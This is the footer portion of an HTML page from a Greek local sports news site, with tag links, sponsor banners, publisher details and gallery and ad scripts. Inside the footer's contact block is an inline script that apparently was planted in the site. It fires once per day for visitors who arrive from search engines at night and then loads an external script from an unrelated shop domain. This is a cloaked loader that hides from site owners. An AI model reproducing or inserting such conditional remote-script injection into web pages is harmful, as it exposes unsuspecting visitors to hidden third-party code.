												<a href="/mpasket/tag/ΓΥΝΑΙΚΕΣ" title="771 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/mpasket/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/mpasket/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/mpasket/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="489 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/mpasket/tag/ΕΚΑΣΚΕΜ" title="167 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/mpasket/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/mpasket/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1452 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7695 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/mpasket/tag/ΕΥΡΩΠΗ" title="572 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/mpasket/tag/ΖΑΦΕΙΡΑΚΗΣ" title="738 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/mpasket/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/mpasket/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/mpasket/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/mpasket/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/mpasket/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/mpasket/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/mpasket/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/mpasket/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/mpasket/tag/ΜΑΚΡΟΧΩΡΙ" title="560 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/mpasket/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/mpasket/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/mpasket/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/mpasket/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/mpasket/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/mpasket/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/mpasket/tag/ΜΠΑΣΚΕΤ" title="2690 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/mpasket/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/mpasket/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/mpasket/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/mpasket/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/mpasket/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/mpasket/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22160 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/mpasket/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/mpasket/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/mpasket/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/mpasket/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/mpasket/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/mpasket/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/mpasket/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/mpasket/tag/ΣΤΟΙΧΗΜΑ" title="71 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/mpasket/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/mpasket/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/mpasket/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/mpasket/tag/ΦΕΡΩΝΑΣ" title="202 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/mpasket/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/mpasket/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3270 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/mpasket/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/mpasket/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="718 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/mpasket/tag/ΧΑΝΤΜΠΟΛ" title="2012 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/mpasket" >Μπάσκετ</a></li> <li class="separator">/</li> <li>SUPER LEAGUE 2</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
